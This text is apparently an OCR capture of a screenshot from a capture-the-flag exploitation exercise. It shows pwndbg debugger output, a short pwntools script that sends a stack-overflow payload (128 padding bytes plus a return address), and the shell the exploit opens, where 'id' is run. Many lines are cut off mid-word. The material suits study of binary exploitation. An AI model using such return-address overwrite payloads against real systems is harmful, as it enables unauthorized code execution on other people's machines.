 f 4         0x40047a _start+42
pwndbg> fin
Run till exit from #0  0x00007f4626a42f08 in ?? (
[Attaching after Thread 0x7f4626be1640 (LWP 36040
[New inferior 2 (process 42748)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthre
[Detaching vfork parent process 36040 after child
[Inferior 1 (process 36040) detached]
process 42748 is executing new program: /usr/bin/
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthre
process 42748 is executing new program: /usr/bin/
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthre
[Attaching after Thread 0x7efcc05b4fc0 (LWP 42748
[New inferior 3 (process 42829)]
[Detaching after fork from parent process 42748]
[Inferior 2 (process 42748) detached]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthre
[Inferior 3 (process 42829) exited with code 0177
pwndbg>
11 payload = b'A' * 128 + p64(0) + p64(0x40054b)
12 p.send(payload)
13 p.interactive()
14
问题 3 输出 调试控制台 终端
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x59 bytes:
00000000  75 69 64 3d  31 30 30 30  28 6d 31 73
00000010  20 67 69 64  3d 31 30 30  30 28 6d 31
00000020  29 20 e7 bb  84 3d 31 30  30 30 28 6d
00000030  79 29 2c 31  35 30 28 77  69 72 65 73
00000040  29 2c 39 36  30 28 64 6f  63 6b 65 72
00000050  38 28 77 68  65 65 6c 29  0a
00000059
uid=1000(m1sery) gid=1000(m1sery) 组=1000(m1sery),150
$
1